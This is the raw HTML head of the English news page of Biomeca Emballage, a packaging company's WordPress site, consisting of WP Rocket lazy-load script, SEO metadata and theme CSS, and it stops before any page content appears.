

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biomeca-emballage.com/news/?lang=en
body_size: 21872
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr" href="https://www.biomeca-emballage.com/actualites/" />
<link rel="alternate" hreflang="en" href="https://www.biomeca-emballage.com/news/?lang=en" />
<link rel="alternate" hreflang="de" href="https://www.biomeca-emballage.com/nachrichten/?lang=de" />
<link rel="alternate" hreflang="x-default" href="https://www.biomeca-emballage.com/actualites/" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>news | Biomeca Emballage</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="Events, new products ... Be aware of the latest news from BIOMECA Emballage !"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.biomeca-emballage.com/news/?lang=en" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="news | Biomeca Emballage" />
<meta property="og:description" content="Events, new products ... Be aware of the latest news from BIOMECA Emballage !" />
<meta property="og:url" content="https://www.biomeca-emballage.com/news/?lang=en" />
<meta property="og:site_name" content="Biomeca Emballage" />
<meta property="og:updated_time" content="2021-05-27T18:18:57+02:00" />
<meta property="article:published_time" content="2021-05-25T17:33:44+02:00" />
<meta property="article:modified_time" content="2021-05-27T18:18:57+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="news | Biomeca Emballage" />
<meta name="twitter:description" content="Events, new products ... Be aware of the latest news from BIOMECA Emballage !" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.biomeca-emballage.com/?lang=en#organization","name":"Biomeca Emballage","url":"https://www.biomeca-emballage.com","logo":{"@type":"ImageObject","@id":"https://www.biomeca-emballage.com/?lang=en#logo","url":"https://www.biomeca-emballage.com/wp-content/uploads/2021/05/cropped-tampon-quadri.png","contentUrl":"https://www.biomeca-emballage.com/wp-content/uploads/2021/05/cropped-tampon-quadri.png","caption":"Biomeca Emballage","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.biomeca-emballage.com/?lang=en#website","url":"https://www.biomeca-emballage.com/?lang=en","name":"Biomeca Emballage","publisher":{"@id":"https://www.biomeca-emballage.com/?lang=en#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.biomeca-emballage.com/news/?lang=en#webpage","url":"https://www.biomeca-emballage.com/news/?lang=en","name":"news | Biomeca Emballage","datePublished":"2021-05-25T17:33:44+02:00","dateModified":"2021-05-27T18:18:57+02:00","isPartOf":{"@id":"https://www.biomeca-emballage.com/?lang=en#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.biomeca-emballage.com/author/ychartrain/?lang=en","name":"ychartrain","url":"https://www.biomeca-emballage.com/author/ychartrain/?lang=en","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cb3e9447ed5370e199b3a3336e07741a9411c0daf1a9e99c37e744f66d8d1859?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cb3e9447ed5370e199b3a3336e07741a9411c0daf1a9e99c37e744f66d8d1859?s=96&amp;d=mm&amp;r=g","caption":"ychartrain","inLanguage":"en-US"},"sameAs":["https://www.biomeca-emballage.com"],"worksFor":{"@id":"https://www.biomeca-emballage.com/?lang=en#organization"}},{"@type":"Article","headline":"news | Biomeca Emballage","datePublished":"2021-05-25T17:33:44+02:00","dateModified":"2021-05-27T18:18:57+02:00","author":{"@id":"https://www.biomeca-emballage.com/author/ychartrain/?lang=en","name":"ychartrain"},"publisher":{"@id":"https://www.biomeca-emballage.com/?lang=en#organization"},"description":"Events, new products ... Be aware of the latest news from BIOMECA Emballage !","name":"news | Biomeca Emballage","@id":"https://www.biomeca-emballage.com/news/?lang=en#richSnippet","isPartOf":{"@id":"https://www.biomeca-emballage.com/news/?lang=en#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.biomeca-emballage.com/news/?lang=en#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Biomeca Emballage &raquo; Feed" href="https://www.biomeca-emballage.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Biomeca Emballage &raquo; Comments Feed" href="https://www.biomeca-emballage.com/comments/feed/?lang=en" />
<link rel='stylesheet' id='pa-frontend-css' href='https://www.biomeca-emballage.com/wp-content/uploads/premium-addons-elementor/pa-frontend-75e0afaba.min.css?ver=1768983593' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.biomeca-emballage.com/wp-includes/css/dist/block-library/style.min.css?ver=197dea' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.biomeca-emballage.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=aadf74' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.biomeca-emballage.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
